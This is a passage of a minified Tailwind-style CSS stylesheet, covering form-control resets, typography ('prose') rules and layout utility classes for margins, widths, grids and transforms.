100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url([data-uri])}[type=radio]:checked{background-image:url([data-uri])}[type=checkbox]:checked:hover,[type=checkbox]:checked:focus,[type=radio]:checked:hover,[type=radio]:checked:focus{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url([data-uri]);border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:hover,[type=checkbox]:indeterminate:focus{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media(min-width:640px){.container{max-width:640px}}@media(min-width:768px){.container{max-width:768px}}@media(min-width:1024px){.container{max-width:1024px}}@media(min-width:1280px){.container{max-width:1280px}}@media(min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=As]):not(:where([class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=as]):not(:where([class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=Is]):not(:where([class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=is]):not(:where([class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(hr):not(:where([class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-left-width:.25rem;border-left-color:var(--tw-prose-quote-borders);quotes:"\201c""\201d""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-left:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(figure>*):not(:where([class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose :where(code):not(:where([class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose] *)){width:100%;table-layout:auto;text-align:left;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-right:.5714286em;padding-bottom:.5714286em;padding-left:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose] *)){vertical-align:top}.prose{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}.prose :where(video):not(:where([class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(figure):not(:where([class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(li):not(:where([class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose] *)){padding-left:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>*:first-child):not(:where([class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>*:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>*:first-child):not(:where([class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>*:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(hr+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose] *)){padding-right:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose] *)){padding-right:0}.prose :where(.prose>:first-child):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose] *)){margin-bottom:0}.prose-sm{font-size:.875rem;line-height:1.7142857}.prose-sm :where(p):not(:where([class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose-sm :where([class~=lead]):not(:where([class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose-sm :where(blockquote):not(:where([class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-left:1.1111111em}.prose-sm :where(h1):not(:where([class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose-sm :where(h2):not(:where([class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose-sm :where(h3):not(:where([class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose-sm :where(h4):not(:where([class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose-sm :where(img):not(:where([class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose-sm :where(video):not(:where([class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose-sm :where(figure):not(:where([class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose-sm :where(figure>*):not(:where([class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose-sm :where(figcaption):not(:where([class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose-sm :where(code):not(:where([class~=not-prose] *)){font-size:.8571429em}.prose-sm :where(h2 code):not(:where([class~=not-prose] *)){font-size:.9em}.prose-sm :where(h3 code):not(:where([class~=not-prose] *)){font-size:.8888889em}.prose-sm :where(pre):not(:where([class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding:.6666667em 1em}.prose-sm :where(ol):not(:where([class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-left:1.5714286em}.prose-sm :where(ul):not(:where([class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-left:1.5714286em}.prose-sm :where(li):not(:where([class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose-sm :where(ol>li):not(:where([class~=not-prose] *)){padding-left:.4285714em}.prose-sm :where(ul>li):not(:where([class~=not-prose] *)){padding-left:.4285714em}.prose-sm :where(.prose-sm>ul>li p):not(:where([class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose-sm :where(.prose-sm>ul>li>*:first-child):not(:where([class~=not-prose] *)){margin-top:1.1428571em}.prose-sm :where(.prose-sm>ul>li>*:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.1428571em}.prose-sm :where(.prose-sm>ol>li>*:first-child):not(:where([class~=not-prose] *)){margin-top:1.1428571em}.prose-sm :where(.prose-sm>ol>li>*:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.1428571em}.prose-sm :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose-sm :where(hr):not(:where([class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose-sm :where(hr+*):not(:where([class~=not-prose] *)){margin-top:0}.prose-sm :where(h2+*):not(:where([class~=not-prose] *)){margin-top:0}.prose-sm :where(h3+*):not(:where([class~=not-prose] *)){margin-top:0}.prose-sm :where(h4+*):not(:where([class~=not-prose] *)){margin-top:0}.prose-sm :where(table):not(:where([class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose-sm :where(thead th):not(:where([class~=not-prose] *)){padding-right:1em;padding-bottom:.6666667em;padding-left:1em}.prose-sm :where(thead th:first-child):not(:where([class~=not-prose] *)){padding-left:0}.prose-sm :where(thead th:last-child):not(:where([class~=not-prose] *)){padding-right:0}.prose-sm :where(tbody td,tfoot td):not(:where([class~=not-prose] *)){padding:.6666667em 1em}.prose-sm :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose] *)){padding-left:0}.prose-sm :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose] *)){padding-right:0}.prose-sm :where(.prose-sm>:first-child):not(:where([class~=not-prose] *)){margin-top:0}.prose-sm :where(.prose-sm>:last-child):not(:where([class~=not-prose] *)){margin-bottom:0}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.inset-4{inset:1rem}.inset-x-0{left:0;right:0}.inset-y-0{top:0;bottom:0}.-right-0{right:0}.-right-0\.5{right:-.125rem}.-top-0{top:0}.-top-0\.5{top:-.125rem}.bottom-0{bottom:0}.bottom-1{bottom:.25rem}.left-0{left:0}.right-0{right:0}.right-1{right:.25rem}.right-2{right:.5rem}.right-3{right:.75rem}.top-0{top:0}.top-1{top:.25rem}.top-10{top:2.5rem}.top-2{top:.5rem}.top-3{top:.75rem}.z-0{z-index:0}.z-10{z-index:10}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.col-span-1{grid-column:span 1/span 1}.col-span-10{grid-column:span 10/span 10}.col-span-11{grid-column:span 11/span 11}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-span-9{grid-column:span 9/span 9}.col-span-full{grid-column:1/-1}.col-start-1{grid-column-start:1}.col-start-6{grid-column-start:6}.col-end-13{grid-column-end:13}.col-end-8{grid-column-end:8}.\!m-0{margin:0!important}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.-my-1{margin-top:-.25rem;margin-bottom:-.25rem}.-my-2{margin-top:-.5rem;margin-bottom:-.5rem}.-my-3{margin-top:-.75rem;margin-bottom:-.75rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-auto{margin-top:auto;margin-bottom:auto}.-mb-1{margin-bottom:-.25rem}.-mb-1\.5{margin-bottom:-.375rem}.-mb-12{margin-bottom:-3rem}.-mb-px{margin-bottom:-1px}.-ml-1{margin-left:-.25rem}.-ml-1\.5{margin-left:-.375rem}.-ml-2{margin-left:-.5rem}.-ml-3{margin-left:-.75rem}.-ml-px{margin-left:-1px}.-mr-1{margin-right:-.25rem}.-mr-1\.5{margin-right:-.375rem}.-mr-2{margin-right:-.5rem}.-mr-3{margin-right:-.75rem}.-mt-0{margin-top:0}.-mt-0\.5{margin-top:-.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-0{margin-left:0}.ml-0\.5{margin-left:.125rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-auto{margin-left:auto}.mr-0{margin-right:0}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-6{margin-right:1.5rem}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[calc\(-1rem-1px\)\]{margin-top:calc(-1rem - 1px)}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-0{height:0}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-3{height:.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-96{height:24rem}.h-full{height:100%}.h-screen{height:100vh}.max-h-screen{max-height:100vh}.min-h-\[2\.25rem\]{min-height:2.25rem}.min-h-\[2\.75rem\]{min-height:2.75rem}.min-h-\[2rem\]{min-height:2rem}.min-h-\[40px\]{min-height:40px}.min-h-\[56px\]{min-height:56px}.min-h-full{min-height:100%}.w-1{width:.25rem}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-20{width:5rem}.w-3{width:.75rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-60{width:15rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.min-w-0{min-width:0}.min-w-\[16rem\]{min-width:16rem}.min-w-\[1rem\]{min-width:1rem}.min-w-\[2rem\]{min-width:2rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.max-w-\[14rem\]{max-width:14rem}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-screen-2xl{max-width:1536px}.max-w-screen-lg{max-width:1024px}.max-w-screen-xl{max-width:1280px}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.table-auto{table-layout:auto}.origin-top{transform-origin:top}.origin-top-left{transform-origin:top left}.origin-top-right{transform-origin:top right}.-translate-x-12{--tw-translate-x: -3rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-5{--tw-translate-x: -1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x: -100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-12{--tw-translate-y: -3rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-12{--tw-translate-x: 3rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-5{--tw-translate-x: 1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x: 100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-12{--tw-translate-y: 3rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-8{--tw-translate-y: 2rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-180{--tw-rotate: -180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-95{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-move{cursor:move}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-wait{cursor:wait}.resize-none{resize:none}.resize{resize:both}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.columns-1{-moz-columns:1;columns:1}.columns-10{-moz-columns:10;columns:10}.columns-11{-moz-columns:11;columns:11}.columns-12{-moz-columns:12;columns:12}.columns-2{-moz-columns:2;columns:2}.columns-3{-moz-columns:3;columns:3}.columns-4{-moz-columns:4;columns:4}.columns-5{-moz-columns:5;columns:5}.columns-6{-moz-columns:6;columns:6}.columns-7{-moz-columns:7;columns:7}.columns-8{-moz-columns:8;columns:8}.columns-9{-moz-columns:9;columns:9}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\,minmax\(0\,1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(0,1fr))}.grid-rows-\[0fr\]{grid-template-rows:0fr}.grid-rows-\[1fr\]{grid-template-rows:1fr}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-items-center{justify-items:center}.gap-0{gap:0}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-2{gap:.5r